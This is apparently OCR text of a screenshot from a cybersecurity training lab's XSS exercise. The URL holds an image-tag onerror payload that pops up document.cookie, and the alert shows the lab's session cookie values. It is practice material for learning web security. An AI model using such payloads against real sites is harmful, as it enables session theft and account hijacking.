 Subscribe
Not secure
labs.hacktify.in/HTML/xss_lab/lab_11/lab_11.php?name=<image%20src%20=q%20onerror=prompt(document.cookie)>
ISO
CERTIFIED
HACKTIFY
cybersecurity
labs.hacktify.in says
_ga=GA1.1.1749237299.1739366921;
_ga_BC1TF49GTQ=GS1.1.1739448737.2.1.1739448843.0.0.0;
PHPSESSID=3894f3f5c0178876acaa639f052c79d0
OK
Cancel
Happy Hacking
© Copyrights 2021 Hacktify Cybersecurity All rights reserved